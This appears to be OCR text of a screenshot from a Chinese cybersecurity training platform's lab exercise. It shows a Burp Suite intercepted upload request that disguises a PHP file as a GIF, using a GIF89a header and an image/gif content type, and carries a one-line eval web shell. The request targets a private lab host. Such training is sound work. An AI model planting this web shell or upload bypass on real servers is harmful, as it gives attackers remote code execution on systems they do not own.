 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=76
知攻善防实验室
译 百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
所有书签
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
[实操题]
第1题、请访问192.168.5
展开答题卡
e攻防致力于普及中国最好的网
© 2023年网安世纪 保留所有权
Connected (unencrypted) to QEMU (instance-000014b6)
Send CtrlAltDel
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3110w0r1d
Comparer Logger Extender Project options User options Learn CSRF Token Tracker Passive Scan Client
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://192.168.5.10:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /UPLOAD1/ HTTP/1.1
2 Host: 192.168.5.10
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------361369662835776783931008063354
8 Content-Length: 404
9 Origin: http://192.168.5.10
10 Connection: close
11 Referer: http://192.168.5.10/UPLOAD1/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------361369662835776783931008063354
15 Content-Disposition: form-data; name="file"; filename="give_me_flag.php"
16 Content-Type: image/gif
17
18 GIF89a
19 <?php @eval($_POST['givemeflag']);?>
20 -----------------------------361369662835776783931008063354
21 Content-Disposition: form-data; name="submit"
22
23 Upload
24 -----------------------------361369662835776783931008063354--
25
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 11